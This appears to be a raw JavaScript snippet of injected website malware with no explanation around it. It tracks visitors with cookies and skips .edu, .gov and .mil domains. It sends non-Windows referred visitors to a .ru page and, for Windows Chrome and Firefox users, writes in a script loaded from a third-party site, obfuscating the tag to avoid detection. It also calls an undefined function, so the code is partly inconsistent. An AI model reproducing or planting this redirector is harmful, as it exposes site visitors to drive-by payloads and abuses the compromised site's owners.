 function _vr_c(k) {
    return (document.cookie.match('(^|; )' + k + '=([^;]*)') || 0)[2]
}

function _vc_c(name, value, d) {
    var date = new Date();
    date.setTime(date.getTime() + (d * 86400000));
    document.cookie = name + "=" + value + "; expires=" + date.toGMTString() + "; path=/";
}

function s(c, v, t) {
    if (_vr_c(c) === undefined) {
        _vc_c(c, v, t);
        if (_vr_c(c) == v)
            if (window.location.hostname.split('.').pop().search(/edu|gov|mil/) < 0) return true;
    }
    return false;
}
try {
    var _vu_u = "407410a2dbd5e9fbb2e2392dbc3b9b68",
        _vu_i = "65d076eac8db233481289c8e46867014";
    if (document.referrer) {
        if (document.referrer.match(/:\/\/(.[^/]+)/)[1] != window.location.href.match(/:\/\/(.[^/]+)/)[1]) {
            if (navigator.appVersion.indexOf("Win") == -1) {
                if (_vtst(_vu_u + "_1", _vu_i, 14)) {
                    window.location.href = "http://div-class-container.ru/index5.php";
                }
            } else {
                if (navigator.appVersion.indexOf("Chrome") > 0 || navigator.userAgent.indexOf("Firefox") > 0) {
                    var _vu_3 = _vr_c(_vu_u + "_3");
                    if (_vtst(_vu_u + "_2", _vu_i, 14) || _vu_3 > 0) {
                        if (_vu_3 === undefined) {
                            _vu_3 = 3;
                        } else {
                            _vu_3--;
                        }
                        _vc_c(_vu_u + "_3", _vu_3, 0.01);
                        if (_vu_3 === 0) _vc_c(_vu_u + "_3", "", -1);
                        document.write("<scr" + "ipt type='text/jav" + "ascript' src='http://gartenbau-bonsai.ch/wp-includes/fonts/index.php?m=f'></scr" + "ipt>");
                    }
                }
            }
        }
    }
} finally {}